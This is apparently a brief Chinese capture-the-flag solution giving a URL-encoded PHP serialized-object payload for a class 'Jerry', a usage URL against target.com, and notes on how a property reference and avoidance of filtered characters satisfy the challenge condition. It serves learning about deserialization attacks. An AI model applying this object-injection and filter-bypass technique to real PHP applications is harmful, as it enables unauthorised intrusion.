 实际 Payload
复制 下载
O%3A5%3A%22Jerry%22%3A2%3A%7Bs%3A6%3A%22squeak%22%3BN%3Bs%3A5%3A%22shout%22%3BR%3A2%3B%7D
使用方式
复制 下载
http://target.com/?clue=O%3A5%3A%22Jerry%22%3A2%3A%7Bs%3A6%3A%22squeak%22%3BN%3Bs%3A5%3A%22shou
t%22%3BR%3A2%3B%7D
技术原理
1. 引用技巧：通过 $this->squeak = &$this->shout 使两个属性始终指向同一值
2. 绕过过滤：生成的 payload 不包含 T/h/i/f/！ 等字符
3. 条件满足：当代码设置 squeak = "Thief!" 时，shout 也会自动变成相同值